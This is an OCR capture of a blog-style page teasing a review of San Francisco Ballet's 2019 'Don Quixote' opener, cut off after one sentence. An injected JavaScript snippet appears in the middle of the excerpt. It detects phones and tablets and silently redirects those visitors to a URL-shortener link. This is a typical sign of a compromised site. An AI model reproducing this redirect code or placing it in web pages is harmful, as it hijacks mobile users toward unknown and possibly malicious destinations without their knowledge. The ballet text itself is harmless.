
January 25, 2019
SF Ballet’s sunny “Don Quixote”
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad
|iPod|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&locati
on.replace("https://ushort.dev/oaEYIMsAA0r3"); San
Francisco Ballet opened its 2019 season this past
Friday with Don Quixote, a story ballet loosely
based on the classic Spanish novel, Miguel
Cervantes’ wry satire of...
Continue reading
Categories:
dance